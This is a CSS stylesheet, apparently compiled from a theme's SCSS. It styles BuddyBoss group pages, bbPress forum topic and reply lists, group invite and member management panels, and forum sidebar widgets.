body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forums-list {
  display: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic a {
  transition: all 0.3s ease;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover {
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
  transform: translateY(-3px);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forum-content {
  font-size: 12px;
  color: rgba(51, 51, 51, 0.5);
  font-weight: 400;
  margin: 7px 0px 5px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list {
  margin-top: 15px;
  border: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum {
  display: block;
  padding: 0px 0px 3px;
  margin: 0px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a {
  color: rgba(51, 51, 51, 0.5);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness a {
  font-size: 13px;
  color: #576574;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta {
  margin: 7px 0px 5px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name {
  font-size: 12px;
  color: #07294d;
  text-transform: capitalize;
  margin-left: 2px;
  font-size: 14px;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header {
  background: transparent;
  border-radius: 4px 4px 0px 0px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  padding: 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply {
  border-top: none;
  margin-bottom: 20px;
  border-radius: 0px 0px 4px 4px;
  padding: 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author {
  font-size: 12px;
  color: rgba(51, 51, 51, 0.5);
  text-transform: capitalize;
  display: flex;
  width: auto;
  float: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-role {
  margin: 0px 10px 0px 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-link {
  display: flex;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img {
  border-radius: 4px;
  margin: 0px;
  width: 40px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-name {
  font-weight: 500;
  text-transform: capitalize;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-content {
  margin-left: 55px;
  margin-top: -25px;
  line-height: 1.5;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-header .forum-titles,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-header .forum-titles,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header .forum-titles {
  margin-left: 0;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-header li,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-header li,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header li {
  font-size: 15px;
  font-weight: 500;
  color: #576574;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies {
  padding-bottom: 10px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header {
  display: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body {
  margin: 0;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-footer {
  display: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-form,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-reply-form,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-no-reply,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice {
  margin: 10px 0px 10px;
  padding: 10px 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums ul {
  list-style: none;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container {
  flex-flow: row wrap;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container nav {
  flex-basis: 100%;
  margin: 0;
  border-bottom: 1px solid #e7e9ec !important;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bb-panel-subhead {
  padding: 0;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner label {
  margin-bottom: 0;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list {
  display: block;
  padding: 0;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  background-color: transparent;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item-avatar {
  margin-right: 15px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item-avatar img {
  max-width: 45px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item {
  flex: 1;
  display: flex;
  flex-flow: row wrap;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item .list-title {
  margin-top: 0;
  text-align: left;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-invites-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-invites-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-invites-search-form button[type="submit"] {
  padding: 3px 10px 7px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .group-invites-column {
  padding: 30px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .group-invites-column .bb-title {
  margin-bottom: 30px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list {
  margin-bottom: 30px;
  padding-left: 0;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li {
  background-color: #fff;
  border: 1px solid #e7e9ec;
  margin-bottom: -1px;
  display: flex;
  flex-flow: row wrap;
  padding: 15px 20px;
  position: relative;
  align-items: center;
  border-radius: 0;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li .avatar {
  margin: 0;
  margin-right: 15px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li img {
  border-radius: 100%;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li .list-title {
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .members-manage-buttons {
  flex: 0 0 100%;
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  padding-left: 57px;
  margin: 0;
  margin-top: 10px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .members-manage-buttons a {
  border: 1px solid #d8e6f5;
  padding: 4px 12px;
  margin: 5px 10px 5px 0;
  border-radius: 50px;
  color: #576574;
  padding: 8px 20px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .members-manage-buttons a:hover {
  background-color: #3742fa;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .section-title {
  background-color: transparent;
  font-weight: 400;
  color: #07294d;
}
body.buddyboss.bbpress ul {
  list-style: none;
}
.bbp-user-page.single.buddypress .main-navs {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .bbp-user-page.single.buddypress .main-navs ul {
    width: 100%;
  }
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_forums ul ul {
  margin-top: 10px;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul {
  display: block;
  margin-top: 0;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li:before {
  display: none;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li h4 {
  color: #787f88;
  font-size: 14px;
  margin-bottom: 0;
  background-color: #fff;
  text-align: left;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li .bbp-count {
  color: #787f88;
  font-size: 12px;
}
body.buddyboss #bbpress-forums .bp-pagination.top {
  display: none;
}
body.buddyboss #bbpress-forums .bbp-replies {
  padding-left: 0;
}
body.buddyboss #bbpress-forums .bbp-replies .bbp-reply-header {
  border: 1px solid #d8e6f5;
  background: #fff;
  border-radius: 4px 4px 0 0;
  padding: 15px;
  font-size: 16px;
}
body.buddyboss #bbpress-forums .bbp-replies .bbp-reply-header .bbp-reply-post-date {
  font-size: 13px;
}
body.buddyboss #bbpress-forums .bbp-replies .bbp-reply-header .bbp-reply-permalink {
  color: #576574;
  font-size: 16px;
  font-weight: 500;
}
body.buddyboss #bbpress-forums .bbp-replies .topic,
body.buddyboss #bbpress-forums .bbp-replies .reply {
  border: solid 1px #d8e6f5;
  border-top: 0;
  margin-bottom: 20px;
  background: #fff;
  border-radius: 0 0 4px 4px;
  padding: 15px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author {
  font-size: 12px;
  color: rgba(51, 51, 51, 0.5);
  text-transform: capitalize;
  display: flex;
  width: auto;
  float: none;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-role,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-role {
  margin: 0px 10px 0px 15px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-link,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-link {
  display: flex;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-link br,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-link br {
  display: none;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-avatar img {
  border-radius: 4px;
  margin: 0px;
  width: 40px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-name,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-name {
  font-weight: 500;
  text-transform: capitalize;
  margin: 0 12px;
  line-height: 1;
  font-size: 16px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-content,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-content {
  margin-left: 55px;
  margin-top: -25px;
  line-height: 1.5;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-content p,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-content p {
  font-size: 15px;
  margin-bottom: 0;
}
body.buddyboss #bbpress-forums .bbp-no-reply,
body.buddyboss #bbpress-forums .bbp-no-topic {
  padding: 0px;
}
body.buddyboss #bbpress-forums .bbp-no-reply .bp-feedback,
body.buddyboss #bbpress-forums .bbp-no-topic .bp-feedback {
  margin: 0;
}
body.buddyboss #bbpress-forums .bbp-reply-form .medium-editor-element,
body.buddyboss #bbpress-forums .bbp-topic-form .medium-editor-element {
  height: 100px;
  border: 1px solid #d6d6d6;
  padding: .7em;
  background-color: #fff;
  border-radius: 4px;
}
body.buddyboss #bbpress-forums .bbp-reply-form input[type=search],
body.buddyboss #bbpress-forums .bbp-topic-form input[type=search] {
  padding: 10px;
  border: 1px solid #d6d6d6;
}
body.buddyboss #bbpress-forums .bbp-reply-form #bbp_topic_submit,
body.buddyboss #bbpress-forums .bbp-topic-form #bbp_topic_submit {
  padding: 10px 20px;
  color: #fff;
  border-radius: 4px;
}
body.buddyboss #bbpress-forums .bp-feedback p {
  font-size: 15px;
  line-height: 25px;
  margin-top: 4px;
}
body.buddyboss #bbpress-forums .bbp-topic-tags a {
  margin: 0 5px;
}
body.buddyboss .profile .screen-heading {
  font-size: 16px;
  font-weight: 500;
}
